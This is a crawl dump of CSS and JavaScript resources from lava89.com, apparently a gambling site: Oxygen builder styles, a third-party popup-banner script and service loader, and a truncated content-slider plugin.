%}#link-92-186:hover{border-top-color:#ff9913;border-right-color:#ff9913;border-bottom-color:#ff9913;border-left-color:#ff9913;background-color:#f37121;color:#000000}#link-90-186{width:16.66%;flex-direction:column;display:flex;text-align:left;align-items:center;justify-content:center;padding-left:1%;margin-left:1%;margin-right:1%;padding-right:1%;padding-bottom:0.7%;border-top-style:solid;border-right-style:solid;border-bottom-style:solid;border-left-style:solid;border-top-color:#ffffff;border-right-color:#ffffff;border-bottom-color:#ffffff;border-left-color:#ffffff;border-top-width:2px;border-right-width:2px;border-bottom-width:2px;border-left-width:2px;border-radius:20px;color:#ffffff;padding-top:0.7%}#link-90-186:hover{border-top-color:#ff9913;border-right-color:#ff9913;border-bottom-color:#ff9913;border-left-color:#ff9913;background-color:#f37121;color:#000000}#BT-LOGIN-02{width:16.66%;flex-direction:column;display:flex;text-align:left;align-items:center;justify-content:center;padding-left:1%;margin-left:1%;margin-right:1%;padding-right:1%;padding-bottom:0.7%;border-top-style:solid;border-right-style:solid;border-bottom-style:solid;border-left-style:solid;border-top-color:#ffffff;border-right-color:#ffffff;border-bottom-color:#ffffff;border-left-color:#ffffff;border-top-width:2px;border-right-width:2px;border-bottom-width:2px;border-left-width:2px;border-radius:20px;color:#ffffff;padding-top:0.7%;z-index:10}#BT-LOGIN-02:hover{border-top-color:#ff9913;border-right-color:#ff9913;border-bottom-color:#ff9913;border-left-color:#ff9913;background-color:#f37121;color:#000000;filter:contrast(150%)}#BT-REGISTER-02{width:16.66%;flex-direction:column;display:flex;text-align:left;align-items:center;justify-content:center;padding-left:1%;margin-left:1%;margin-right:1%;padding-right:1%;padding-bottom:0.7%;border-top-style:solid;border-right-style:solid;border-bottom-style:solid;border-left-style:solid;border-top-color:#ffffff;border-right-color:#ffffff;border-bottom-color:#ffffff;border-left-color:#ffffff;border-top-width:2px;border-right-width:2px;border-bottom-width:2px;border-left-width:2px;border-radius:20px;color:#ffffff;padding-top:0.7%;z-index:1}#BT-REGISTER-02:hover{border-top-color:#ff9913;border-right-color:#ff9913;border-bottom-color:#ff9913;border-left-color:#ff9913;background-color:#f37121;color:#000000;filter:contrast(150%)}#div_block-66-186{width:25%;margin-right:5%}@media (max-width:1120px){#div_block-45-186{width:16%;top:0px;z-index:10}}@media (max-width:1120px){#div_block-73-186{border-radius:15px}}@media (max-width:1120px){#link-94-186{border-radius:15px}}@media (max-width:1120px){#link-92-186{border-radius:15px}}@media (max-width:1120px){#link-90-186{border-radius:15px}}@media (max-width:1120px){#BT-LOGIN-02{border-radius:15px}}@media (max-width:1120px){#BT-REGISTER-02{border-radius:15px}}@media (max-width:767px){#div_block-73-186{width:24%;border-radius:10px}}@media (max-width:767px){#link-94-186{width:24%;border-radius:10px}}@media (max-width:767px){#link-92-186{width:24%;border-radius:10px}}@media (max-width:767px){#link-90-186{width:24%;border-radius:10px}}@media (max-width:767px){#BT-LOGIN-02{display:none}}@media (max-width:767px){#BT-REGISTER-02{display:none}}@media (max-width:479px){#div_block-15-186{display:none}}@media (max-width:479px){#link-42-186{display:none}}@media (max-width:479px){#link-40-186{display:none}}@media (max-width:479px){#div_block-45-186{width:38%;position:fixed;top:2%;z-index:3;margin-top:1%}}@media (max-width:479px){#div_block-66-186{margin-bottom:6%;margin-right:0px}}#image-46-186{width:100%;height:100%}#image-53-186{width:100%;height:100%}#image-50-186{width:100%;height:100%}#image-65-186{width:100%;height:100%}#image-98-186{width:100%;height:100%}#image-115-186{width:100%;height:100%}#image-129-186{width:100%;height:100%}#image-142-186{width:100%;height:100%}#image-144-186{width:100%;height:100%}#code_block-12-186{width:100%;color:#ffffff;font-family:'Kanit';font-size:clamp(0.9rem,calc(0.9rem + ((1vw - 0.3rem) * 0.3333)),1.2rem);px;font-weight:300}#code_block-138-186{width:100%;height:100%}#code_block-140-186{display:none;width:100%;height:100%}#code_block-68-186{color:#ffffff;font-size:clamp(1.2rem,calc(1.2rem + ((1vw - 0.3rem) * 0.5556)),1.7rem);px}#code_block-70-186{color:#ffffff;font-size:clamp(0.9rem,calc(0.9rem + ((1vw - 0.3rem) * 0.3333)),1.2rem);px;text-align:center}#code_block-110-186{width:100%;text-align:center;font-size:clamp(0.9rem,calc(0.9rem + ((1vw - 0.3rem) * 0.3333)),1.2rem);px}#code_block-137-186{width:100%}@media (max-width:479px){#code_block-138-186{display:none}}@media (max-width:479px){#code_block-140-186{display:flex;align-items:center;justify-content:center;width:100%;height:100%}}#shortcode-56-186{display:none}@media (max-width:479px){#shortcode-56-186{display:flex;align-items:center;justify-content:center}}#_superbox-5-186{width:100%}

--- FILE ---
content_type: text/css
request_url: https://lava89.com/wp-content/uploads/oxygen/css/257.css?cache=1692763780
body_size: 1277
content:
#div_block-3-247{flex-direction:column;display:flex;text-align:left;align-items:center;justify-content:center;width:100%;margin-top:-4%;padding-top:6%}#div_block-4-247{width:60%;flex-direction:column;display:flex;text-align:left;align-items:center;justify-content:center}#div_block-5-247{width:100%;flex-direction:row;display:flex;text-align:center;align-items:center;justify-content:center;margin-bottom:3%}#div_block-6-247{width:50%;flex-direction:row;display:flex;text-align:center;align-items:center;justify-content:center}#div_block-7-247{width:20%;text-align:center;align-items:center;flex-direction:column;display:flex;justify-content:center;margin-left:1%;margin-right:1%}#div_block-9-247{width:20%;text-align:center;align-items:center;flex-direction:column;display:flex;justify-content:center;margin-left:1%;margin-right:1%}#div_block-11-247{width:20%;text-align:center;align-items:center;flex-direction:column;display:flex;justify-content:center;margin-left:1%;margin-right:1%}#div_block-13-247{width:20%;text-align:center;align-items:center;flex-direction:column;display:flex;justify-content:center;margin-left:1%;margin-right:1%}#div_block-15-247{width:20%;text-align:center;align-items:center;flex-direction:column;display:flex;justify-content:center;margin-left:1%;margin-right:1%}#div_block-17-247{width:50%;flex-direction:row;display:flex;text-align:center;align-items:center;justify-content:center}#div_block-18-247{width:20%;text-align:center;align-items:center;flex-direction:column;display:flex;justify-content:center;margin-left:1%;margin-right:1%}#div_block-20-247{width:20%;text-align:center;align-items:center;flex-direction:column;display:flex;justify-content:center;margin-left:1%;margin-right:1%}#div_block-22-247{width:20%;text-align:center;align-items:center;flex-direction:column;display:flex;justify-content:center;margin-left:1%;margin-right:1%}#div_block-24-247{width:20%;text-align:center;align-items:center;flex-direction:column;display:flex;justify-content:center;margin-left:1%;margin-right:1%}#div_block-26-247{width:20%;text-align:center;align-items:center;flex-direction:column;display:flex;justify-content:center;margin-left:1%;margin-right:1%}#div_block-28-247{width:70%;flex-direction:column;display:flex;text-align:left;align-items:center;justify-content:center;margin-top:-2%;margin-bottom:-4%}#div_block-30-247{width:100%;padding-top:30%;padding-bottom:30%}#div_block-31-247{align-items:center;justify-content:center;text-align:center;width:100%}#link-34-247{text-align:center;align-items:center;justify-content:center;flex-direction:column;display:flex;width:45%}#div_block-36-247{width:25%;position:absolute;left:3%}#div_block-38-247{width:21%;position:absolute;right:7%}#div_block-83-247{width:55%;flex-direction:column;display:flex;text-align:left;align-items:center;justify-content:center;margin-top:2%;margin-bottom:3%}#div_block-189-247{width:100%;flex-direction:column;display:flex;text-align:left;align-items:center;justify-content:center;margin-bottom:3%;background-color:rgba(255,255,255,0.66);border-radius:20px;padding-bottom:5%;padding-right:4%;padding-left:4%;padding-top:3%}#div_block-211-247{width:100%;text-align:left;align-items:center;justify-content:center}#div_block-213-247{flex-direction:row;display:flex;align-items:center;justify-content:center;padding-top:3%;padding-bottom:3%}#div_block-226-247{width:100%;flex-direction:column;display:flex;text-align:left;align-items:center;justify-content:center}#div_block-223-247{flex-direction:row;display:flex;align-items:center;justify-content:center;padding-bottom:3%}#div_block-164-247{width:100%}.oxy-dynamic-list :is([data-id="div_block-167-247"],#incspec){width:100%}@media (max-width:1120px){#div_block-4-247{width:70%}}@media (max-width:1120px){#div_block-28-247{width:80%}}@media (max-width:1120px){#div_block-83-247{width:60%}}@media (max-width:991px){#div_block-4-247{width:80%}}@media (max-width:991px){#div_block-28-247{width:90%}}@media (max-width:991px){#div_block-83-247{width:70%}}@media (max-width:767px){#div_block-83-247{width:75%}}@media (max-width:479px){#div_block-3-247{padding-top:8%}}@media (max-width:479px){#div_block-4-247{width:95%}}@media (max-width:479px){#div_block-5-247{text-align:center;flex-direction:column;display:flex;align-items:center;justify-content:center;margin-bottom:6%}}@media (max-width:479px){#div_block-6-247{width:100%;margin-bottom:4%}}@media (max-width:479px){#div_block-17-247{width:100%}}@media (max-width:479px){#div_block-28-247{width:95%}}@media (max-width:479px){#div_block-30-247{padding-top:52%;padding-bottom:52%}}@media (max-width:479px){#link-34-247{width:100%}}@media (max-width:479px){#div_block-36-247{display:none}}@media (max-width:479px){#div_block-38-247{display:none}}@media (max-width:479px){#div_block-83-247{width:95%;margin-top:8%}}@media (max-width:479px){#div_block-189-247{margin-bottom:6%;border-radius:10px}}@media (max-width:479px){#div_block-223-247{padding-bottom:4%}}@media (max-width:479px){#div_block-164-247{width:100%}}#text_block-193-247{font-size:clamp(1.2rem,calc(1.2rem + ((1vw - 0.3rem) * 0.5556)),1.7rem);px;color:#fa5e13;font-family:'Kanit';font-weight:600;width:100%;text-align:center}#text_block-216-247{font-size:clamp(0.9rem,calc(0.9rem + ((1vw - 0.3rem) * 0.3333)),1.2rem);px;color:#000000;font-family:'Kanit';width:100%;text-align:center;font-weight:400;border-bottom-style:solid;border-bottom-width:3px;margin-top:0px;border-top-color:#fa5e13;border-right-color:#fa5e13;border-bottom-color:#fa5e13;border-left-color:#fa5e13;padding-bottom:2%}#text_block-210-247{margin-top:2%;font-size:clamp(1.2rem,calc(1.2rem + ((1vw - 0.3rem) * 0.2222)),1.4rem);;color:#000000;font-weight:600}#text_block-206-247{font-size:clamp(0.9rem,calc(0.9rem + ((1vw - 0.3rem) * 0.3333)),1.2rem);px;color:#000000;font-family:'Kanit';width:100%;text-align:center;font-weight:400;border-bottom-width:3px;margin-top:0px;padding-bottom:2%}#text_block-225-247{margin-top:2%;font-size:clamp(1.2rem,calc(1.2rem + ((1vw - 0.3rem) * 0.2222)),1.4rem);;color:#000000;font-weight:600}@media (max-width:479px){#text_block-193-247{font-size:26px}}.oxy-dynamic-list :is([data-id="link-168-247"],#incspec){width:95%;padding-top:1%;padding-right:1%;padding-bottom:1%;padding-left:1%}@media (max-width:479px){.oxy-dynamic-list :is([data-id="link-168-247"],#incspec){width:100%}}#image-8-247{width:100%;height:100%}#image-10-247{width:100%;height:100%}#image-12-247{width:100%;height:100%}#image-14-247{width:100%;height:100%}#image-16-247{width:100%;height:100%}#image-19-247{width:100%;height:100%}#image-21-247{width:100%;height:100%}#image-23-247{width:100%;height:100%}#image-25-247{width:100%;height:100%}#image-27-247{width:100%;height:100%}#image-35-247{width:100%;height:100%}#image-37-247{width:100%;height:100%}#image-39-247{width:100%;height:100%}.oxy-dynamic-list :is([data-id="image-169-247"],#incspec){width:100%;height:100%}#fancy_icon-212-247{color:#000000}#fancy_icon-212-247>svg{width:20px;height:20px}#fancy_icon-224-247{color:#000000}#fancy_icon-224-247>svg{width:20px;height:20px}#_superbox-29-247{width:100%}#_dynamic_list-166-247 .oxy-repeater-pages{font-size:12px}#-ou_content_slider-165-247 .slider-pagination-outside{padding-bottom:0px}.oxy-ou-content-slider{display:flex;flex-direction:column;min-height:80px}.oxy-ou-content-slider,.ou-content-slider-wrapper{position:relative;width:100%}.oxy-ou-content-slider .oxy-dynamic-list,.oxy-ou-content-slider .swiper-wrapper:not(.ct-section):not(.oxy-easy-posts),.oxy-ou-content-slider .swiper-wrapper.oxy-easy-posts .oxy-posts,.oxy-ou-content-slider .swiper-wrapper.ct-section .ct-section-inner-wrap{display:flex!important;grid-column-gap:unset!important;grid-row-gap:unset!important;grid-auto-rows:auto!important}.oxy-ou-content-slider .slider-pagination-outside{padding-bottom:40px}.oxy-ou-content-slider .ou-swiper-button{background-image:none;width:auto;height:auto;line-height:1;position:absolute;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;z-index:18;cursor:pointer;font-size:25px;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.oxy-ou-content-slider .ou-swiper-button:focus,.oxy-ou-content-slider .ou-swiper-button:active{outline:0}.oxy-ou-content-slider .ou-swiper-button-prev{left:10px}.oxy-ou-content-slider .ou-swiper-button-next{right:10px}.oxy-ou-content-slider .ou-swiper-button svg{width:20px;height:20px}.oxy-ou-content-slider .ou-swiper-button svg,.oxy-ou-content-slider .ou-swiper-button:hover svg{fill:currentColor}.ou-content-slider-wrapper .oxy-repeater-pages-wrap,.ou-content-slider-wrapper .woocommerce-notices-wrapper,.ou-content-slider-wrapper .woocommerce-result-count,.ou-content-slider-wrapper form.woocommerce-ordering,.ou-content-slider-wrapper .page-title,.ou-content-slider-wrapper .woocommerce-pagination{display:none}.ou-content-slider-wrapper .woocommerce .products ul,.ou-content-slider-wrapper .woocommerce ul.products,.ou-content-slider-wrapper .related ul.products{align-items:stretch;margin:0;padding:0!important}.oxy-ou-content-slider .swiper-pagination-bullets .swiper-pagination-bullet-active{opacity:1!important}body.oxygen-builder-body #-ou_content_slider-165-247 .oxy-dynamic-list > .ct-div-block{width:calc(100% / 3);padding-right:0px}#-ou_content_slider-165-247 .swiper-container-multirow .swiper-wrapper{height:100%!important}

--- FILE ---
content_type: text/javascript
request_url: https://service-cdn.webps.pro/lava89/PopupModal/b6d62291bea04eb294b29f811e638369.js?c=1769967681877
body_size: 2698
content:
function ENV_POPUPMODAL_HTML_TEMPLATE_ITEM(n,t,i){return`
<div class="env-slide-track-item">
    <a href="${t}" target="${i}">
        <img class="env-slide-image" src="${n}" />
    </a>
</div>`}function ENV_POPUPMODAL_HTML_TEMPLATE(n,t=1){return`
<style>
    .env-container{
        display: inline-block;
    }

    .env-slide{
        overflow: hidden;
        text-align: center;
        position: relative;
        padding: 0;
        list-style: none;
    }

    .env-slide, .env-slide > .env-slide-track > .env-slide-track-item > a > .env-slide-image {
        height: 80vw;
        width: 80vw;
    }

    @media only screen and (min-width: 768px) {
        .env-slide, .env-slide > .env-slide-track > .env-slide-track-item > a > .env-slide-image {
            height: 60vw;
            width: 60vw;
        }
    }

    @media only screen and (min-width: 1024px) {
        .env-slide, .env-slide > .env-slide-track > .env-slide-track-item > a > .env-slide-image {
            height: 40vw;
            width: 40vw;
        }
    }

    @media only screen and (min-width: 1440px) {
        .env-slide, .env-slide > .env-slide-track > .env-slide-track-item > a > .env-slide-image {
            height: 30vw;
            width: 30vw;
        }
    }

    .env-slide > .env-slide-control{
        display: block;
        opacity: 1;
    }

    .env-slide > .env-slide-control > .env-slide-control{
        height: 15px;
        width: 15px;
        margin-top: -10px;
        top: 50%;
        position: absolute;
        display: block;
        cursor: pointer;
        border-width: 3px 3px 0 0;
        border-style: solid;
        border-color: #fafafa;
        opacity: 0.35;
        outline: 0;
        z-index: 3;
    }

    .env-slide > .env-slide-control > .env-slide-control:hover {
        opacity: 1;
    }

    .env-slide > .env-slide-control > .env-slide-control.backward{
        left: 20px;
        transform: rotate(-135deg);
    }

    .env-slide > .env-slide-control > .env-slide-control.forward{
        right: 20px;
        transform: rotate(45deg);
    }

    .env-slide > .env-slide-track {
       
    }

    .env-slide > .env-slide-track > .env-slide-track-item{
        position: absolute;
        top: 0;
        right: 0;
        bottom: 0;
        left: 0;
        padding: 0;
        margin: 0;
        transition: transform 0.5s ease 0s;
    }

    .env-slide > .env-slide-track > .env-slide-track-item > a > .env-slide-image{
        height: 100%;
        position: absolute;
        overflow-y: auto;
        opacity: 0;
        overflow: hidden;
        display: block;
        top: 0;
        left: 0;
        right: 0;
        opacity: 1;
    }

    .env-slide > .env-slide-indicators{
        position: absolute;
        bottom: 10px;
        width: 100%;
        text-align: center;
    }

    .env-slide > .env-slide-indicators > .env-slide-indicator{
        display: inline-block;
        z-index: 2;
        margin: 0 2.5px 0 2.5px;
        box-sizing: content-box;
        flex: 0 1 auto;
        width: 30px;
        height: 3px;
        padding: 0;
        margin-right: 3px;
        margin-left: 3px;
        text-indent: -999px;
        cursor: pointer;
        background-color: #fff;
        background-clip: padding-box;
        border: 0;
        border-top: 10px solid transparent;
        border-bottom: 10px solid transparent;
        opacity: .5;
        transition: opacity .6s ease;
    }

    .env-slide > .env-slide-indicators > .env-slide-indicator:hover{
        opacity: 1;
    }

    .env-slide > .env-slide-indicators > .env-slide-indicator.active{
        opacity: 1;
    }

    .env-popup-modal {
        position: fixed;
        left: 0;
        top: 0;
        width: 100%;
        height: 100%;
        z-index: 2147483647;
        display: none;
        background: rgba(0, 0, 0, .85)
    }

     .env-popup-modal.show {
        opacity: 1;
        visibility: visible;
        transform: scale(1.0);
        transition: visibility 0s linear 0s, opacity 0.25s 0s, transform 0.25s;
        display: initial;        
    }

    .env-popup-modal > .env-popup-modal-content {
        position: absolute;
        left: 50%;
        top: 50%;
        transform: translate(-50%, -50%);
        z-index: 101;
        text-align: center;
    }

    .env-popup-modal > .env-popup-modal-content > .env-popup-modal-footer{
        margin-top: 10px;
    }

    .env-popup-modal > .env-popup-modal-content > .env-popup-modal-footer > .env-popup-modal-footer-button {
        background: transparent;
        cursor: pointer;
        width: 48px;
        height: 48px;
    }

</style>

<button style="display: none;" class="env-popup-modal-toggle" onclick="EnvPopupModalToggle()">Click here to trigger the modal!</button>

<div class="env-popup-modal">
    <div class="env-popup-modal-content">

            <div class="env-container">
                <div class="env-slide">
                    <div class="env-slide-control">
                        <label class="env-slide-control backward"></label>
                        <label class="env-slide-control forward"></label>
                    </div>

                    <div class="env-slide-track" data-slide="1" data-slidetotal="${t}">
                        ${n}
                    </div>

                    <div class="env-slide-indicators"></div>

                </div>
            </div>
        
        <div class="env-popup-modal-footer">
            <img class="env-popup-modal-footer-button" onclick="EnvPopupModalToggle()" src="https://service-cdn.webps.pro/Template/PopupModal/PopupClose.png" />
        </div>
    </div>
</div>
`}function EnvPopupModal_CheckBuilderPopup(){var n=window.location.search;n.toLowerCase().includes("ct_builder")||n.toLowerCase().includes("ct_inner")?console.log("Environment tools [PopupModal] - Popup is disable on builder."):EnvPopupModal_Constructure()}async function EnvPopupModal_Constructure(){EnvPopupModal_ComposeElementHTML(null,"div",[{key:"id",value:EnvPopupModalElementName},]);var n={Id:"b6d62291bea04eb294b29f811e638369",Name:"PopupModal",Environments:[{Key:"Target1",Value:"_blank"},{Key:"ImageSource1",Value:"https://service-cdn.webps.pro/lava89/PopupModal/img/envtoolspopup1699483155574106625.png"},{Key:"SlideDelay",Value:"1"},{Key:"LinkUrl1",Value:"https://goat98.com/"},{Key:"IsEnabled",Value:"true"}]};n&&n.Environments&&EnvPopupModal_ComposeData(n)}async function EnvPopupModal_ComposeData(n){var u,t,r,i,s;try{if(u=n.Environments.find(n=>n.Key.includes("IsEnabled")),u&&u.Value=="true"){for(console.log("Environment Tools [PopupModal] - Popup is enable."),envSlideDelay=n.Environments.find(n=>n.Key.includes("SlideDelay"))?.Value??5,t=n.Environments.filter(n=>n.Key.includes("ImageSource")).map(n=>n.Key.replaceAll("ImageSource","")),r=null,i=0;i<t.length;i++){var f=n.Environments.find(n=>n.Key.includes("ImageSource"+t[i]))?.Value??null,e=n.Environments.find(n=>n.Key.includes("LinkUrl"+t[i]))?.Value??null,o=n.Environments.find(n=>n.Key.includes("Target"+t[i]))?.Value??null;f&&e&&o&&(r+=ENV_POPUPMODAL_HTML_TEMPLATE_ITEM(f,e,o))}if(r)s=ENV_POPUPMODAL_HTML_TEMPLATE(r,t.length),EnvPopupModal_ComposeElementScriptHTML(document.getElementById(EnvPopupModalElementName),s),EnvPopupModal_Constructor(),EnvPopupModalToggle();else throw{};}else console.log("Environment Tools [PopupModal] - Popup is disable.")}catch(h){console.log("Environment Tools [PopupModal] - Popup is not available because information incorrect.")}}function EnvPopupModal_Remove(){document.getElementById(EnvPopupModalElementName).remove()}function EnvPopupModal_ComposeElementHTML(n,t,i,r){var u=document.createElement(t),f;i.forEach(n=>{u.setAttribute(n.key,n.value)});r!==null&&(u.innerHTML=r);n===null?document.body.insertBefore(u,document.body.firstChild):(f=document.getElementById(n),f.appendChild(u))}function EnvPopupModal_ComposeElementHTMLInside(n,t){var i=document.getElementById(n);i.innerHTML=t}function EnvPopupModal_ComposeElementScriptHTML(n,t){n.innerHTML=t;Array.from(n.querySelectorAll("script")).forEach(n=>{var t=document.createElement("script");Array.from(n.attributes).forEach(n=>t.setAttribute(n.name,n.value));t.appendChild(document.createTextNode(n.innerHTML));n.parentNode.replaceChild(t,n)})}function EnvPopupModal_Constructor(){EnvPopupModalWindowLoad();EnvSlideWindowLoad()}function EnvPopupModalWindowLoad(){window.addEventListener("click",this.EnvPopupModalWindowOnClick)}function EnvPopupModalWindowOnClick(n){n.target===document.querySelector(".env-popup-modal")&&this.EnvPopupModalToggle()}async function EnvPopupModalToggle(){document.querySelector(".env-popup-modal").classList.toggle("show");document.querySelector(".env-popup-modal").classList.contains("show")===!1?EnvPopupModal_Remove():EnvSlideDelayForward(envSlideDelay)}function EnvSlideWindowLoad(){EnvSlideAddEventListener();var n=document.querySelector(".env-slide-control .backward"),t=document.querySelector(".env-slide-control .forward"),i=document.querySelectorAll(".env-slide-indicator");n.addEventListener("click",this.EnvSlideBackwardForwardClick);t.addEventListener("click",this.EnvSlideBackwardForwardClick);i.forEach(n=>{n.addEventListener("click",this.EnvSlideBackwardForwardLabelClick)})}function EnvSlideAddEventListener(){for(var i,t=document.querySelectorAll(".env-slide-track-item"),n=0;n<t.length;n++)i=n*100,t[n].style.transform="translateX("+i+"%)",document.querySelector(".env-slide-indicators").insertAdjacentHTML("beforeend",'<label class="env-slide-indicator"><\/label>'),document.querySelectorAll(".env-slide-indicator")[n].setAttribute("data-for",n+1);document.querySelectorAll(".env-slide-indicator")[0].classList.add("active")}function EnvSlideDelayForward(n=5){if(n!=0&&document.querySelector(".env-popup-modal")?.classList.contains("show")!==!1){var t=document.querySelector(".env-slide-track").getAttribute("data-slidetotal");t<=1||setTimeout(()=>{document.querySelector(".env-slide-control .forward")&&document.querySelector(".env-slide-control .forward").click(),EnvSlideDelayForward(n)},n*1e3)}}function EnvSlideBackwardForwardClick(n){var u=document.querySelector(".env-slide-track"),r=u.getAttribute("data-slide")*1,s=u.getAttribute("data-slidetotal")*1,f=r-1,h=r+1,c=u.getAttribute("data-slidetotal")-1,o,e,t,i;if(s>1)if(n.target.className.includes("backward"))if(r>1){for(t=0;t<=c;t++)t<f?(i=(f-1-t)*100,document.querySelectorAll(".env-slide-track-item")[t].style.transform="translateX(-"+i+"%)"):t>=f&&(i=(t+1-f)*100,document.querySelectorAll(".env-slide-track-item")[t].style.transform="translateX("+i+"%)");u.setAttribute("data-slide",f);document.querySelectorAll(".env-slide-indicator")[f].classList.remove("active");document.querySelectorAll(".env-slide-indicator")[f-1].classList.add("active")}else{for(e=document.querySelectorAll(".env-slide-track-item"),o=e.length,t=o-1;t>=0;t--)i=(t-(o-1))*100,e[t].style.transform="translateX("+i+"%)";u.setAttribute("data-slide",o);document.querySelectorAll(".env-slide-indicator")[0].classList.remove("active");document.querySelectorAll(".env-slide-indicator")[o-1].classList.add("active")}else if(r<s){for(t=0;t<s;t++)t<=r?(i=(r-t)*100,document.querySelectorAll(".env-slide-track-item")[t].style.transform="translateX(-"+i+"%)"):t>r&&(i=(t-r)*100,document.querySelectorAll(".env-slide-track-item")[t].style.transform="translateX("+i+"%)");u.setAttribute("data-slide",h);document.querySelectorAll(".env-slide-indicator")[r-1].classList.remove("active");document.querySelectorAll(".env-slide-indicator")[h-1].classList.add("active")}else{for(e=document.querySelectorAll(".env-slide-track-item"),t=0;t<e.length;t++)i=t*100,e[t].style.transform="translateX("+i+"%)";u.setAttribute("data-slide",1);document.querySelectorAll(".env-slide-indicator")[e.length-1].classList.remove("active");document.querySelectorAll(".env-slide-indicator")[0].classList.add("active")}}function EnvSlideBackwardForwardLabelClick(n){for(var r,u=document.querySelector(".env-slide-track"),f=u.getAttribute("data-slide")*1,i=n.target.getAttribute("data-for"),e=document.querySelectorAll(".env-slide-indicator").length,t=0;t<i-1;t++)r=(t-(i-1))*100,document.querySelectorAll(".env-slide-track-item")[t].style.transform="translateX("+r+"%)";for(t=i;t<e;t++)r=(t-(i-1))*100,document.querySelectorAll(".env-slide-track-item")[t].style.transform="translateX("+r+"%)";u.setAttribute("data-slide",i);document.querySelectorAll(".env-slide-track-item")[i-1].style.transform="translateX(0%)";document.querySelectorAll(".env-slide-indicator")[f-1].classList.remove("active");document.querySelectorAll(".env-slide-indicator")[i-1].classList.add("active")}var EnvPopupModalElementName="EnvPopupModalThisElement",envSlideDelay="5";EnvPopupModal_CheckBuilderPopup()

--- FILE ---
content_type: text/javascript
request_url: https://service-cdn.webps.pro/lava89/a8b60cc438434de996600701ff4809d7.js
body_size: 270
content:
document.currentScript.src=document?.currentScript?.src+"?c="+(new Date).getTime();var env_tools_async=document?.currentScript?.async;window.onload=function(){function n(){const n={Id:"a8b60cc438434de996600701ff4809d7",DomainName:"lava89",Services:[{Id:"b8f0ffd1cabc4324aac43c093424d8c5",Name:"Communication",IsActive:!0,Value:"https://service-cdn.webps.pro/lava89/Communication/b8f0ffd1cabc4324aac43c093424d8c5.js"},{Id:"5114e3bdc1db4599b102afb731d22dfe",Name:"Announcement",IsActive:!1,Value:"https://service-cdn.webps.pro/lava89/Announcement/5114e3bdc1db4599b102afb731d22dfe.js"},{Id:"b6d62291bea04eb294b29f811e638369",Name:"PopupModal",IsActive:!0,Value:"https://service-cdn.webps.pro/lava89/PopupModal/b6d62291bea04eb294b29f811e638369.js"}]};n&&n.Services&&n.Services.forEach(n=>{n.IsActive==!0&&t(n.Value)})}function t(n){var t=document?.createElement("script");t.async=env_tools_async?"async":"";t.type="text/javascript";t.src=n+"?c="+(new Date).getTime();document?.body?.insertBefore(t,document?.body?.firstChild)}n()}

--- FILE ---
content_type: application/x-javascript
request_url: https://lava89.com/wp-content/plugins/oxy-ultimate/assets/js/ou-content-slider.js?ver=1682312950
body_size: 1113
content:
!function(e){OUContentSlider=function(t){this.id=t.id,this.compClass="."+t.id,this.elements="",this.slidesPerView=t.slidesPerView,this.slidesPerColumn=t.slidesPerColumn,this.slidesToScroll=t.slidesToScroll,this.settings=t,this.swipers={},"undefined"==typeof Swiper?e(window).on("load",e.proxy(function(){"undefined"!=typeof Swiper&&this._init()},this)):this._init()},OUContentSlider.prototype={id:"",compClass:"",elements:"",slidesPerView:{},slidesToScroll:{},settings:{},swipers:{},_init:function(){if(this.elements={mainSwiper:this.compClass},this.elements.swiperSlide=e(this.elements.mainSwiper).find(".swiper-slide"),!(1>=this._getSlidesCount())){var t=this._getSwiperOptions();this.swipers.main=new Swiper(this.elements.mainSwiper,t.main);var s=this;e(this.compClass).on("mouseenter",function(e){s.settings.pause_on_hover&&s.swipers.main.autoplay.stop()}),e(this.compClass).on("mouseleave",function(e){s.settings.pause_on_hover&&s.swipers.main.autoplay.start()})}},_getEffect:function(){return this.settings.effect},_getSlidesCount:function(){return this.elements.swiperSlide.length},_getInitialSlide:function(){return this.settings.initialSlide},_getSpaceBetween:function(){var e=this.settings.spaceBetween.desktop;e=parseInt(e);return isNaN(e)&&(e=10),e},_getSpaceBetweenTablet:function(){var e=this.settings.spaceBetween.tablet;e=parseInt(e);return isNaN(e)&&(e=this._getSpaceBetween()),e},_getSpaceBetweenLandscape:function(){var e=this.settings.spaceBetween.landscape;e=parseInt(e);return isNaN(e)&&(e=this._getSpaceBetweenTablet()),e},_getSpaceBetweenPortrait:function(){var e=this.settings.spaceBetween.portrait;e=parseInt(e);return isNaN(e)&&(e=this._getSpaceBetweenLandscape()),e},_getSlidesPerView:function(){var e=this.slidesPerView.desktop;return Math.min(this._getSlidesCount(),+e)},_getSlidesPerViewTablet:function(){var e=this.slidesPerView.tablet;return""!==e&&0!==e||(e=this.slidesPerView.desktop),e||"coverflow"!==this.settings.type?Math.min(this._getSlidesCount(),+e):Math.min(this._getSlidesCount(),3)},_getSlidesPerViewLandscape:function(){var e=this.slidesPerView.landscape;return""!==e&&0!==e||(e=this._getSlidesPerViewTablet()),e||"coverflow"!==this.settings.type?Math.min(this._getSlidesCount(),+e):Math.min(this._getSlidesCount(),3)},_getSlidesPerViewPortrait:function(){var e=this.slidesPerView.portrait;return""!==e&&0!==e||(e=this._getSlidesPerViewLandscape()),e||"coverflow"!==this.settings.type?Math.min(this._getSlidesCount(),+e):Math.min(this._getSlidesCount(),3)},_getSlidesPerColumn:function(){return this.slidesPerColumn.desktop},_getSlidesPerColumnTablet:function(){var e=this.slidesPerColumn.tablet;return""!==e&&0!==e||(e=this.slidesPerColumn.desktop),e||"coverflow"!==this.settings.type?e:Math.min(this._getSlidesCount(),1)},_getSlidesPerColumnLandscape:function(){var e=this.slidesPerColumn.landscape;return""!==e&&0!==e||(e=this._getSlidesPerColumnTablet()),e||"coverflow"!==this.settings.type?e:Math.min(this._getSlidesCount(),1)},_getSlidesPerColumnPortrait:function(){var e=this.slidesPerColumn.portrait;return""!==e&&0!==e||(e=this._getSlidesPerColumnLandscape()),e||"coverflow"!==this.settings.type?e:Math.min(this._getSlidesCount(),1)},_getSlidesToScroll:function(e){if("slide"===this._getEffect()){var t=this.slidesToScroll[e];return Math.min(this._getSlidesCount(),+t||1)}return 1},_getSlidesToScrollDesktop:function(){return this._getSlidesToScroll("desktop")},_getSlidesToScrollTablet:function(){return this._getSlidesToScroll("tablet")},_getSlidesToScrollLandscape:function(){return this._getSlidesToScroll("landscape")},_getSlidesToScrollPortrait:function(){return this._getSlidesToScroll("portrait")},_getSwiperOptions:function(){var 